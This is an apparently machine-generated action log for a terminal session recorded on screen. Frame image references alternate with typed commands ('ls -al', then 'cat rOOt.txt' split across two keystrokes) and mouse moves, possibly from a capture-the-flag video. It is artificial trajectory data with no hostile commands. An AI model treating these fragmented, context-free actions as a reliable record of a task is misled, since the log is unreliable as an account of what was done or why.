
type("ls -al")

mouse_move(266, 556)
type("c")

right_click(405, 292)
type("at rOOt.txt")

mouse_move(107, 569)

mouse_move(412, 530)

mouse_move(479, 383)
